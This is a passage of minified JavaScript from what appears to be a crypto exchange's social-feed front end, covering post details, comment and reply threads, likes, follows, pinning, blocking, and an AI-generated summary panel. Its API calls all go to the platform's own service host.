p(!1)},width:16,height:16,color:"var(--color-icon-icon-quaternary)"})),g&&o.createElement("div",{className:H},o.createElement(r.Z,{avatar:g.avatar,role:g.role,profileKey:g.profile_key}),o.createElement("div",{className:K},o.createElement("div",{className:$},o.createElement("span",{className:ee,onClick:function(){return window.open("".concat(x,"/profile/").concat(g.profile_key))}},g.nickname),o.createElement(i.Z,{tier:String(g.tier)}),o.createElement("div",{className:te},(0,W.KO)(1e3*g.create_timest,E)),(null===g||void 0===g||null===(t=g.tags)||void 0===t?void 0:t.includes("pinned"))&&o.createElement(d.V,{bg:"var(--color-cmpt-15)",c:"var(--color-text-5)",h:18,pl:4,pr:4,ml:4},E["post.pin"])),o.createElement("div",{className:ne},(null===g||void 0===g||null===(n=g.to_uid_info)||void 0===n?void 0:n.nickname)&&o.createElement("span",{className:oe},"@"+g.to_uid_info.nickname+" "),g.content))),o.createElement("div",{className:H},o.createElement(r.Z,{avatar:(null===L||void 0===L?void 0:L.avatar)||"",role:(null===L||void 0===L?void 0:L.role)||"",profileKey:(null===L||void 0===L?void 0:L.profileKey)||""}),o.createElement("div",{className:K},o.createElement(u.g,{value:b,onChange:function(e){return y(e.target.value)},placeholder:E["post.index.Add a comment"],maxLength:Q?void 0:400,styles:{container:(a={},ce(a,m.k.TEXTAREA_FW,400),ce(a,m.k.TEXTAREA_FZ,"16px"),a)}}),o.createElement("div",{className:q},o.createElement("div",{ref:I,onClick:function(){_((function(e){return!e}))},style:{cursor:"pointer",display:"inline-flex",alignItems:"center"}},o.createElement(h.Z,{width:24,height:24})),o.createElement(l.z,{size:"xs",h:32,type:"primary",disabled:0===b.length,onClick:function(){b.length>400?w(E["post.editor.overWordTip"]):function(e){if(g){var t=g.from_uid,n="comment"===N?g.id:g.comment_id,o="reply"===N?g.id:null;(0,A.v_)({url:"https://social-cdn.gposts.net/comment/create_reply",data:{mid:g.mid,reply_type:N,content:e.replace(/\n/g," "),to_uid:t,comment_id:n,reply_id:o,moments_token:C}}).then((function(e){var t=e.resMsg,n=e.datas;t&&0===t.code?(T(E["post.replySuccessfully"]),M(n.comment_list[0].reply_list),y(""),"comment"===N&&v(!0),p(!1)):w(t.message)}))}}(b)}},E["post.comment"])),o.createElement(F,{visible:j,onClose:function(){return _(!1)},onSelect:function(e){y((function(t){return t+e}))},anchorRef:I})))))):null};var ue=n(93823),me=n(39366),de=n(84697),pe=n(44569),ge=n(6498),Ne=n(47173),ve=n(5526),Me=n(64014);const fe="ai-summary_d682c",be="ai-summary-header_b61d9",ye="robot-wrapper_d3c0e",De="ai-summary-content_fac93";function je(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _e(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return je(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return je(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const he=(0,ge.Pi)((function(e){var t=e.content,n=_e((0,o.useState)(!1),2),a=n[0],r=n[1],i=function(e){var t=e.content,n=(0,O.R)(),a=_e((0,o.useState)(""),2),r=a[0],i=a[1];return(0,o.useEffect)((function(){var e=0,o="/zh"===n||"/zh-tw"===n?10:30,a=setInterval((function(){e+=o,i(t.substring(0,e)),(e===t.length||e>t.length)&&clearInterval(a)}),100);return function(){return clearInterval(a)}}),[t,n]),{displayedText:r}}({content:t}).displayedText,l=(0,c.k)(),s=(0,de.Z)();return o.createElement("div",{className:fe},o.createElement("div",{className:be},o.createElement("div",{className:ye},o.createElement("img",{src:s?Me:ve,alt:"ai-tag"}),l["post.ai.aiTitle"]),o.createElement(pe.u,{className:"microfe-chatroom",opened:a,position:"top",multiline:!0,label:l["post.ai.aiNotice"],zIndex:99999},o.createElement("div",{className:"noti-wrapper"},o.createElement(Ne.Z,{onMouseEnter:function(){return r(!0)},onMouseLeave:function(){return r(!1)},color:"var(--color-icon-7)"})))),o.createElement("div",{className:De},i))}));var Ie=n(39020),Ee=n(52310),ze=(n(70668),n(52001)),we=n.n(ze),Oe=n(62647),Ae=n(69435);function ke(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function Te(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Se(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){Te(e,t,n[t])}))}return e}function Ce(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function Le(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,a,r=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(o=n.next()).done)&&(r.push(o.value),!t||r.length!==t);i=!0);}catch(l){c=!0,a=l}finally{try{i||null==n.return||n.return()}finally{if(c)throw a}}return r}}(e,t)||Qe(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xe(e){return function(e){if(Array.isArray(e))return ke(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Qe(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qe(e,t){if(e){if("string"===typeof e)return ke(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ke(e,t):void 0}}var Ye=function(e){return e?e.map((function(e){var t,n,o,a,r,i;return Ce(Se({},null===e||void 0===e?void 0:e.comment,null===e||void 0===e?void 0:e.user),{reply_list:(null===e||void 0===e||null===(t=e.replys)||void 0===t?void 0:t.list)?Ue(null===e||void 0===e||null===(n=e.replys)||void 0===n?void 0:n.list):[],reply_count:(null===e||void 0===e||null===(o=e.replys)||void 0===o?void 0:o.count)||0,comment_like_counter:null===e||void 0===e||null===(a=e.extra)||void 0===a?void 0:a.like.counter,is_comment_like:null===e||void 0===e||null===(r=e.extra)||void 0===r||null===(i=r.like)||void 0===i?void 0:i.is_like})})):[]},Ue=function(e){return e.map((function(e){return Se({},e.reply,e.user)}))},Ze=function(e){var t=e.viewer;(0,o.useEffect)((function(){if(document.querySelectorAll("#markdown-body img")){var e=document.querySelector("#markdown-body"),n=null===e||void 0===e?void 0:e.querySelectorAll("img");null===n||void 0===n||n.forEach((function(e){e.addEventListener("click",(function(){!function(e){var n=document.createElement("div"),o=new Image;o.src=e,n.appendChild(o),(t=new(we())(n,{hidden:function(){null===t||void 0===t||t.destroy(),t=null,null===n||void 0===n||n.remove()},ready:function(){null===t||void 0===t||t.view()},zIndex:99995})).show()}(e.src)}))}))}}),[])},Pe=function(e){var t,d,I,E,z,w,S,P=e.item,R=e.comment,G=e.setComment,V=Le((0,o.useState)(1==P.is_following),2),B=V[0],J=V[1],X=Le((0,o.useState)(!1),2),H=X[0],K=X[1],q=Le((0,o.useState)(!0),2),$=q[0],ee=q[1],te=Le((0,o.useState)(1==(null===P||void 0===P||null===(t=P.like)||void 0===t?void 0:t.is_like)),2),ne=te[0],oe=te[1],ae=Le((0,o.useState)((null===P||void 0===P||null===(d=P.like)||void 0===d?void 0:d.counter)||0),2),re=ae[0],ie=ae[1],ce=Le((0,o.useState)(!1),2),le=ce[0],se=ce[1],pe=Le((0,o.useState)(!1),2),ge=pe[0],Ne=pe[1],ve=Le((0,o.useState)(""),2),Me=ve[0],fe=ve[1],be=Le((0,o.useState)(!1),2),ye=be[0],De=be[1],je=(0,o.useRef)(null),_e=(0,o.useRef)(null),ze=(0,c.k)(),Ae=(0,O.R)(),ke=(0,k.o)(),Qe=ke.showToast,Ue=ke.toastWarning,Pe=ke.closePostDetail,Ge=ke.setShowPopover,Fe=(0,T.o)(["moments_token","isLogin","socialInfo","liveList"]),We=Fe.moments_token,Ve=Fe.socialInfo,Be=Fe.liveList,Je=null===Ve||void 0===Ve?void 0:Ve.isAdmin,Xe=(null===Ve||void 0===Ve?void 0:Ve.uid)===P.uid,He=(0,o.useRef)(null),Ke=(0,de.Z)(),qe=Le((0,o.useState)(!1),2),$e=qe[0],et=qe[1],tt=(0,o.useRef)(null),nt=null;Ze({viewer:nt}),(0,Ee.Z)(tt,(function(){et(!1)}));var ot=function(e){var t=e.commentLoadingRef,n=e.comment,a=e.item,r=e.setComment,i=(0,T.o)(["moments_token"]).moments_token,c=Le((0,o.useState)(0),2),l=c[0],s=c[1],u=Le((0,o.useState)(!1),2),m=u[0],d=u[1],p=Le((0,o.useState)((null===n||void 0===n?void 0:n.length)>0),2),g=p[0],N=p[1],v=(0,k.o)().toastWarning,M=function(){d(!0),(0,A.v_)({url:"https://social-cdn.gposts.net/moments/api/v1/moment/comment/comment_reply_list",data:{entity_type:"message",entity_id:Number(a.id),page_index:l+1,page_size:10,sort_type:0},headers:{"x-gate-device-type":3,"x-gate-applang":Y.Z.get("lang"),"x-gate-social-jwt":i,"Content-Type":"application/json"}}).then((function(e){var t,n,o,a;d(!1),0==(null===e||void 0===e?void 0:e.code)?(r((function(t){return xe(t).concat(xe(Ye(e.data.list)))})),s(l+1),0!==(null===e||void 0===e||null===(t=e.data)||void 0===t||null===(n=t.list)||void 0===n?void 0:n.length)&&(null===e||void 0===e||null===(o=e.data)||void 0===o?void 0:o.list)||N(!1)):v(null===e||void 0===e||null===(a=e.resMsg)||void 0===a?void 0:a.message)}))};return(0,o.useEffect)((function(){var e,o=!1;return t.current&&"IntersectionObserver"in window&&(e=new IntersectionObserver((function(e){e.forEach((function(e){(e.intersectionRatio>0||e.isIntersecting)&&(o||0===n.length||m||M())}))}),{threshold:.01})).observe(t.current),function(){o=!0,e&&e.unobserve&&t.current&&e.unobserve(t.current)}}),[t.current,n,l]),{pageIndex:l,setPageIndex:s,loading:m,showMore:g,setShowMore:N,loadMoreComments:M}}({commentLoadingRef:He,comment:R,setComment:G,item:P}),at=ot.loading,rt=ot.showMore,it=ot.loadMoreComments,ct=ot.setPageIndex,lt=ot.setShowMore;!function(){var e=(0,k.o)().fetchLiveUid;(0,o.useEffect)((function(){e();var t=setInterval((function(){e()}),6e4);return function(){clearInterval(t)}}),[])}();var st,ut="1"===(null===P||void 0===P?void 0:P.is_auto_translated),mt=("long_text"===P.type?P.long_content===P.origin_long_content:P.content===P.origin_content)||!ut,dt=new(n(31196))("commonmark"),pt=(0,o.useMemo)((function(){if(!(null===Be||void 0===Be?void 0:Be.length))return"";var e=Be.find((function(e){return e.host_id===P.uid}));return e?e.stream_id:""}),[Be,P.uid]),gt=(0,o.useMemo)((function(){if(!(null===Be||void 0===Be?void 0:Be.length))return"";var e=Be.find((function(e){return e.host_id===(null===Ve||void 0===Ve?void 0:Ve.uid)}));return e?e.stream_id:""}),[Be,null===Ve||void 0===Ve?void 0:Ve.uid]),Nt=[{icon:o.createElement(p.Z,{size:20}),key:"Reward",number:0},{icon:o.createElement(g.Z,{size:20}),key:"Like",number:re},{icon:o.createElement(N.Z,{size:20}),key:"Comment",number:(null===P||void 0===P?void 0:P.comment_count)||0},{icon:o.createElement(v.Z,{size:20}),key:"Repost",number:(null===P||void 0===P?void 0:P.repost_count)||0},{icon:o.createElement(M.Z,{size:20}),key:"Share",number:0}],vt=function(e){var t={Like:function(){We?(oe((function(e){return!e})),ie(ne?function(e){return e-1}:function(e){return e+1}),(0,A.v_)({url:"https://social-cdn.gposts.net/like/post_like",data:{mid:P.id,status:Number(!ne),moments_token:We}}).then((function(e){var t=e.resMsg;0!=t.code&&Ue(null===t||void 0===t?void 0:t.message)}))):location.href="".concat(Ae,"/login")},Share:function(){C()("https://www.gate.com".concat(Ae,"/post/status/").concat(P.id)),Qe(ze.chatroom_Copied)},Comment:function(){We||(location.href="".concat(Ae,"/login"))},Repost:function(){We?window.open("".concat(Ae,"/post/status/").concat(P.id,"?showRepostModal=1")):location.href="".concat(Ae,"/login")},Reward:function(){We?se(!0):location.href="".concat(Ae,"/login")}};t[e]()},Mt=function(e){(0,A.v_)({url:"https://social-cdn.gposts.net/moments/api/v1/moment/pinned",data:{type:2,parent_id:Number(P.id),entity_id:Number(e.id),status:e.tags.includes("pinned")?0:1},headers:{"x-gate-device-type":3,"x-gate-applang":Y.Z.get("lang"),"x-gate-social-jwt":We,"Content-Type":"application/json"}}).then((function(t){if(0===(null===t||void 0===t?void 0:t.code)){if(Qe(ze["post.succeeded"]),e.tags.includes("pinned")&&(0,A.v_)({url:"https://social-cdn.gposts.net/moments/api/v1/moment/comment/comment_reply_list",data:{entity_type:"message",entity_id:Number(P.id),page_index:0,page_size:10,sort_type:0},headers:{"x-gate-device-type":3,"x-gate-applang":Y.Z.get("lang"),"x-gate-social-jwt":We,"Content-Type":"application/json"}}).then((function(e){var t,n,o;0==(null===e||void 0===e?void 0:e.code)&&(G(Ye(null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.list)),ct(0),lt((null===e||void 0===e||null===(n=e.data)||void 0===n||null===(o=n.list)||void 0===o?void 0:o.length)>8))})),!e.tags.includes("pinned")){var n=R.map((function(t){return t.id===e.id?Ce(Se({},t),{tags:xe(t.tags).concat(["pinned"])}):t})),o=n.filter((function(e){return e.tags.includes("pinned")})),a=n.filter((function(e){return!e.tags.includes("pinned")})),r=xe(o).concat(xe(a));G(r)}}else(null===t||void 0===t?void 0:t.message)&&Ue(null===t||void 0===t?void 0:t.message)}))},ft=(0,o.useCallback)((function(e){if("user"===e.type)return e.webp_url||e.url;var t=Z.pE[e.url];return t?"/images/emo/".concat(t,".gif"):"/images/emo/353.png"}),[]);return o.createElement("div",{className:a["post-item"]},o.createElement(L.Z,{showRewardPopover:le,setShowRewardPopover:se,id:P.id,uid:P.uid,nickname:P.nickname}),o.createElement("div",{className:a["post-item-header"]},o.createElement(y.Z,{width:16,height:16,onClick:Pe})),P.title&&o.createElement("div",{className:a["post-item-content-title"],dangerouslySetInnerHTML:{__html:(0,W.gr)((0,W.CL)($?P.title:P.origin_title,Ae,P),P.content_url)},onClick:function(e){e.preventDefault(),"A"!=e.target.tagName||window.open(e.target.href,"_blank")}}),o.createElement("div",{className:a["post-item-top"]},o.createElement("div",{className:a["post-item-top-left"]},o.createElement(r.Z,{avatar:P.avatar,role:P.role,profileKey:P.profile_key,streamId:pt}),o.createElement("div",{className:a["post-item-top-left-info"]},o.createElement("div",{className:a["post-item-top-left-info-wrapper"]},o.createElement("div",{className:a["post-item-top-left-nickname"],onClick:function(){window.open("".concat(Ae,"/profile/").concat(P.profile_key))}},P.nickname),o.createElement(i.Z,{tier:P.tier})),o.createElement("span",{className:a["post-item-top-left-time"]},(0,W.KO)(P.create_timest,ze)))),o.createElement("div",{className:a["post-item-top-right"]},!Xe&&o.createElement(l.z,{loading:H,size:"xs",h:28,type:"secondary",className:a["follow-button"],onClick:function(){We?(K(!0),(0,A.v_)({url:"https://social-cdn.gposts.net/relation/set_following_status",data:{following_uid:P.uid,following_status:B?0:1,mid:P.id,source_page:"detail",moments_token:We}}).then((function(e){var t,n;(K(!1),0==(null===e||void 0===e||null===(t=e.resMsg)||void 0===t?void 0:t.code))?J((function(e){return!e})):Ue(null===e||void 0===e||null===(n=e.resMsg)||void 0===n?void 0:n.message)}))):location.href="".concat(Ae,"/login")}},B?ze["live.index.Following"]:ze["live.index.Follow"]),We&&o.createElement("div",{className:a["post-item-top-right-more"],ref:tt},o.createElement(D.Z,{width:16,height:16,onClick:function(){return et((function(e){return!e}))}}),$e&&o.createElement("div",{className:a["post-item-top-right-menu"]},Xe?o.createElement("div",{className:a["post-item-top-right-menu-item"],onClick:function(){Ge({type:!0,title:ze["post.deleteMoment"],children:ze["post.areYouSureToDeleteThisMoment"],callback:function(){Ge({type:!1}),(0,A.v_)({url:"https://social-cdn.gposts.net/message/delete",data:{mid:null===P||void 0===P?void 0:P.id,moments_token:We}}).then((function(e){var t,n;0==(null===e||void 0===e||null===(t=e.resMsg)||void 0===t?void 0:t.code)?(Qe(ze["post.Deleted"]),Pe()):Ue(null===e||void 0===e||null===(n=e.resMsg)||void 0===n?void 0:n.message)}))}})}},ze.chatroom_delete):o.createElement("div",{className:a["post-item-top-right-menu-item"],onClick:function(){Ge({type:!0,title:B?ze.blocktip:ze["post.blockMoments"],children:B?"":ze["post.areYouSureToBlockThisUser"],callback:function(){Ge({type:!1}),(0,A.v_)({url:"https://social-cdn.gposts.net/blacklist/set",data:{black_uid:P.uid,status:1,mid:null===P||void 0===P?void 0:P.id,source_page:"detail",moments_token:We}}).then((function(e){var t,n;0==(null===e||void 0===e||null===(t=e.resMsg)||void 0===t?void 0:t.code)?(Qe(ze["post.succeeded"]),Pe()):Ue(null===e||void 0===e||null===(n=e.resMsg)||void 0===n?void 0:n.message)}))}})}},ze["post.blockThisUser"]))))),"chatgpt"===P.abstract_from&&o.createElement(he,{content:P.content}),o.createElement("div",{className:a["post-item-content"]},"long_text"!==P.type&&P.content&&o.createElement("div",{ref:_e,className:"".concat(a["post-item-content-content"]," ").concat(a["no-limit"]),dangerouslySetInnerHTML:{__html:(0,W.gr)((0,W.CL)($?P.content:P.origin_content,Ae,P),P.content_url)},onClick:function(e){e.preventDefault(),"A"!=e.target.tagName||window.open(e.target.href,"_blank")}}),"long_text"===P.type&&P.long_content&&o.createElement("div",{id:"markdown-body",className:"".concat(a["post-item-content-content"]," ").concat(a["no-limit"]),dangerouslySetInnerHTML:{__html:function(e,t){for(var n=t.filter((function(e){return"vedio"!=e.type})),o=0;o<n.length;o++)n[o].webp_url&&(e=(e=e.replace(n[o].url,n[o].webp_url)).replace(n[o].thumbnail_url,n[o].webp_url));return e}(dt.render($?P.long_content:P.origin_long_content),P.images)}}),o.createElement(Ie.Z,{marketChangeMap:{},showDetail:!0,currenciesItems:P.currency_items}),o.createElement("div",{className:"".concat(a["post-item-content-button-wrapper"]," ").concat(mt?a.hide:"")},!mt&&o.createElement("div",{className:a["post-item-content-translate"],onClick:function(){return ee((function(e){return!e}))}},o.createElement(j.Z,{width:14,height:14}),$?ze["post.editor.View Original"]:ze["post.viewTranslation"])),(null===P||void 0===P||null===(I=P.images)||void 0===I?void 0:I.length)>0&&"long_text"!==P.type&&o.createElement("div",{className:a["post-item-content-images"]},P.images.map((function(e,t){var n,r;return"vedio"===e.type?o.createElement("video",{src:e.url,key:t,className:a.video,controls:!0}):o.createElement("img",{src:ft(e),key:t,className:1===(null===(n=P.images)||void 0===n?void 0:n.length)?a.one:2===(null===(r=P.images)||void 0===r?void 0:r.length)?a.two:"",onClick:function(){return function(e){var t=document.createElement("div");P.images.forEach((function(e){var n=document.createElement("img");n.src=e.url,t.appendChild(n)})),(nt=new(we())(t,{hidden:function(){null===nt||void 0===nt||nt.destroy(),nt=null,null===t||void 0===t||t.remove()},ready:function(){null===nt||void 0===nt||nt.view(e)},zIndex:99995})).show()}(t)}})}))),P.ext_data&&o.createElement(x.Z,{item:P,where:"moments"}),function(){var e=0==P.is_subscribe&&!Je&&!Xe;return"all"==P.range||""==P.range?null:o.createElement("div",{className:"".concat(a["subscribe-message"]," ").concat(e?a["to-subscribe"]:""),onClick:function(){e&&(We?Ne(!0):location.href="".concat(Ae,"/login"))}},o.createElement(f.Z,{className:a["subscribe-message-icon"]}),e?ze["post.subscribeNowToView"]:ze["post.SubscribersOnly"],e&&o.createElement(b.Z,{width:14,height:14}))}(),((null===(E=P.copytrading_future)||void 0===E?void 0:E.length)>0||(null===(z=P.strategy_bot)||void 0===z?void 0:z.id)||(null===(w=P.strategy_points)||void 0===w?void 0:w.marketName)||(null===(S=P.message_ext)||void 0===S?void 0:S.length)>0)&&o.createElement(s.v,{label:ze["post.theUserHasShared"],type:"info",className:a["post-item-content-message"]}),P.space&&o.createElement(s.v,{label:ze.usersharespace,type:"info",className:a["post-item-content-message"]}),P.repost_info&&o.createElement(Oe.Z,{item:P.repost_info})),o.createElement("div",{className:a.reference,dangerouslySetInnerHTML:{__html:ze.referenceonlynew.replace(/<a>([^<]+)<\/a>/g,(function(e,t){return'<a href="'.concat(Ae,'/help/community-center/moments/43284" target="_blank">').concat(t,"</a>")}))}}),1===P.is_ai_generation&&o.createElement("div",{className:a["ai-generation"]},o.createElement(_.Z,{size:12}),ze["post.ai.generated"]),o.createElement("div",{className:a["post-item-bottom"]},Nt.map((function(e){return o.createElement("div",{className:"".concat(a["post-item-bottom-item"]," ").concat("Like"===e.key&&ne?a.liked:""),key:e.key,onClick:function(){vt(e.key)}},o.createElement("div",{className:a["post-item-bottom-item-icon"]},e.icon),o.createElement("div",{className:a["post-item-bottom-item-label"]},e.number>0?e.number:""))}))),o.createElement("div",{className:a["comment-area"]},o.createElement("div",{className:a["comment-area-header"]},ze["post.comment"]),o.createElement("div",{className:a["comment-item-detail"]},o.createElement(r.Z,{avatar:(null===Ve||void 0===Ve?void 0:Ve.avatar)||"",role:(null===Ve||void 0===Ve?void 0:Ve.role)||"",profileKey:(null===Ve||void 0===Ve?void 0:Ve.profileKey)||"",streamId:gt}),o.createElement("div",{className:a["comment-item-detail-right"]},o.createElement(u.g,{value:Me,onChange:function(e){return fe(e.target.value)},placeholder:ze["post.index.Add a comment"],maxLength:Je?void 0:400,styles:{container:(st={},Te(st,m.k.TEXTAREA_FW,400),Te(st,m.k.TEXTAREA_FZ,"16px"),st)}}),o.createElement("div",{className:a["comment-item-detail-send"]},o.createElement("div",{ref:je,onClick:function(){De((function(e){return!e}))},style:{cursor:"pointer",display:"inline-flex",alignItems:"center"}},o.createElement(h.Z,{width:24,height:24})),o.createElement(l.z,{size:"xs",h:32,type:"primary",disabled:0===Me.length,onClick:function(){We?Me.length>400?Ue(ze["post.editor.overWordTip"]):function(e){(0,A.v_)({url:"https://social-cdn.gposts.net/comment/create_comment",data:{mid:P.id,content:e.replace(/\n/g," "),moments_token:We}}).then((function(e){var t=e.resMsg,n=e.datas;t&&0===t.code?(Qe(ze["post.succeeded"]),G((function(e){var t=e.filter((function(e){return e.tags.includes("pinned")})),o=e.filter((function(e){return!e.tags.includes("pinned")}));return xe(t).concat(xe(n.comment_list),xe(o))})),fe("")):Ue(t.message)}))}(Me):location.href="".concat(Ae,"/login")}},ze["post.comment"])),o.createElement(F,{visible:ye,onClose:function(){return De(!1)},onSelect:function(e){fe((function(t){return t+e}))},anchorRef:je}))),R.map((function(e){return o.createElement(Re,{d:e,key:e.id,handlePinComment:Mt,setComment:G})})),at||rt?o.createElement("div",{ref:He,className:a["comments-loading-box"]},at?o.createElement(U.Z,null):rt&&o.createElement("span",{className:a.pointer,onClick:it},ze["post.viewMore"])):null,!at&&!rt&&0===R.length&&o.createElement(ue.H,{label:o.createElement("span",{style:{marginTop:8}},ze.chatroom_NoRelatedYet),size:"xs",style:{margin:"80px 0"},img:o.createElement(me.Z,{icon:Ke?"NotFoundCommonDarkSvg":"NotFoundCommonSvg"})})),o.createElement(Q.Z,{uid:P.uid,open:ge,setOpen:Ne,avatar:P.avatar,tier:P.tier,nickname:P.nickname,role:P.role,profileKey:P.profile_key}))},Re=function(e){var t=e.d,n=e.handlePinComment,l=e.setComment,s=(0,c.k)(),u=(0,O.R)(),m=(0,T.o)(["socialInfo","moments_token"]),p=m.socialInfo,v=m.moments_token,M=Le((0,o.useState)(Number(t.comment_like_counter)||0),2),f=M[0],b=M[1],y=Le((0,o.useState)(1==t.is_comment_like),2),D=y[0],j=y[1],_=Le((0,o.useState)(!1),2),h=_[0],S=_[1],C=Le((0,o.useState)(t.reply_list),2),L=C[0],x=C[1],Q=Le((0,o.useState)(!1),2),Y=Q[0],U=Q[1],Z=Le((0,o.useState)(null),2),P=Z[0],R=Z[1],G=Le((0,o.useState)("comment"),2),F=G[0],V=G[1],B=(null===p||void 0===p?void 0:p.uid)===t.to_uid,J=(0,k.o)().toastWarning,X=function(e,t){R(e),U(!0),V(t)},H=function(e,t){(0,A.v_)({url:"https://social-cdn.gposts.net"+"/comment/delete_".concat(t),data:{mid:e.mid,comment_id:e.id,reply_id:e.id,moments_token:v}}).then((function(n){var o=n.resMsg;0===o.code?"comment"===t?l((function(t){return t.filter((function(t){return t.id!==e.id}))})):x((function(t){return t.filter((function(t){return t.id!==e.id}))})):J(o.message)}))};return o.createElement("div",{className:a["comment-item-detail"],key:t.id},o.createElement(se,{open:Y,setOpen:U,item:P,type:F,setReplyList:x,setShowReply:S}),o.createElement(r.Z,{avatar:t.avatar,role:t.role,profileKey:t.profile_key}),o.createElement("div",{className:a["comment-item-detail-right"]},o.createElement("div",{className:a["comment-detail-top"]},o.createElement("span",{className:a["comment-item-name"],onClick:function(){return window.open("".concat(u,"/profile/").concat(t.profile_key))}},t.nickname),o.createElement(i.Z,{tier:String(t.tier)}),o.createElement("div",{className:a["comment-detail-time"]},(0,W.KO)(1e3*t.create_timest,s)),t.tags.includes("pinned")&&o.createElement(d.V,{bg:"var(--color-cmpt-bluefunct-bg)",c:"var(--color-text-text-brand)",h:18,pl:4,pr:4,ml:4},s["post.pin"])),o.createElement("div",{className:a["comment-detail-content"]},t.content),o.createElement("div",{className:a["comment-detail-bottom"]},B&&o.createElement("div",{className:a["post-item-bottom-item"],onClick:function(){return n(t)}},t.tags.includes("pinned")?o.createElement(I.Z,{width:20,height:20}):o.createElement(E.Z,{width:20,height:20})),o.createElement("div",{className:a["post-item-bottom-item"],onClick:function(){v?X(t,"comment"):location.href="".concat(u,"/login")}},o.createElement(N.Z,{width:20,height:20}),o.createElement("div",{className:a["post-item-bottom-item-label"]},t.reply_count>0?t.reply_count:"")),o.createElement("div",{className:"".concat(a["post-item-bottom-item"]," ").concat(D?a.liked:""),onClick:function(){v&&v?(b((function(e){return D?e-1:e+1})),j((function(e){return!e})),(0,A.v_)({url:"https://social-cdn.gposts.net/comment/comment_like",data:{mid:t.mid,comment_id:t.id,status:Number(!D),moments_token:v}})):location.href="".concat(u,"/login")}},o.createElement(g.Z,{width:20,height:20}),o.createElement("div",{className:a["post-item-bottom-item-label"]},f>0?f:"")),t.uid===(null===p||void 0===p?void 0:p.uid)&&o.createElement("div",{className:a["post-item-bottom-item"],onClick:function(){return H(t,"comment")}},o.createElement(z.Z,{width:20,height:20}))),L.length>0&&!h&&o.createElement("div",{className:a["view-more-reply"],onClick:function(){return S(!0)}},s["post.viewMore"],o.createElement(w.Z,{width:14,height:14})),h&&L.map((function(e){var t;return o.createElement("div",{className:a["comment-item-detail"],key:e.id},o.createElement(r.Z,{avatar:e.avatar,role:e.role,profileKey:e.profile_key}),o.createElement("div",{className:a["comment-item-detail-right"]},o.createElement("div",{className:a["comment-detail-top"]},o.createElement("span",{className:a["comment-item-name"],onClick:function(){return window.open("".concat(u,"/profile/").concat(e.profile_key))}},e.nickname),o.createElement(i.Z,{tier:String(e.tier)}),o.createElement("div",{className:a["comment-detail-time"]},(0,W.KO)(1e3*e.create_timest,s))),o.createElement("div",{className:a["comment-detail-content"]},(null===e||void 0===e||null===(t=e.to_uid_info)||void 0===t?void 0:t.nickname)&&o.createElement("span",{className:a["to-user"]},"@"+e.to_uid_info.nickname+" "),e.content),o.createElement("div",{className:a["comment-detail-bottom"]},o.createElement("div",{className:a["post-item-bottom-item"],onClick:function(){v?X(e,"reply"):location.href="".concat(u,"/login")}},o.createElement(N.Z,{width:20,height:20})),e.from_uid===(null===p||void 0===p?void 0:p.uid)&&o.createElement("div",{className:a["post-item-bottom-item"],onClick:function(){return H(e,"reply")}},o.createElement(z.Z,{width:20,height:20})))))}))))};const Ge=function(e){var t=function(e){var t=Le((0,o.useState)(null),2),n=t[0],a=t[1],r=Le((0,o.useState)([]),2),i=r[0],c=r[1],l=(0,T.o)(["moments_token"]).moments_token,s=(0,k.o)(),u=s.toastWarning,m=s.closePostDetail;return(0,o.useEffect)((function(){e&&(0,A.v_)({url:"https://social-cdn.gposts.net/message/get_message",data:{mid:e,moments_token:l}}).then((function(t){var n,o,r;0==(null===t||void 0===t||null===(n=t.resMsg)||void 0===n?void 0:n.code)&&(null===t||void 0===t?void 0:t.datas)?(a(t.datas),(null===t||void 0===t||null===(o=t.datas)||void 0===o?void 